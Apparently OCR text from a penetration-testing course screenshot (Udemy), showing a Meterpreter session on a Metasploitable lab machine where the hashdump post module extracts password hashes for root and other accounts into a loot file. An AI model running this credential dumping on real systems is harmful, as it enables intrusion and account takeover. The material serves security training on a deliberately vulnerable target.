 hashXP.txt
ashWin8.
txt
root@kali: ~
File Edit View Search Terminal Help
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > run post/linux/gather/hashdump
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20180223105238_default_172.16.99.206_linux.hashes_338062.txt
meterpreter >
Udemy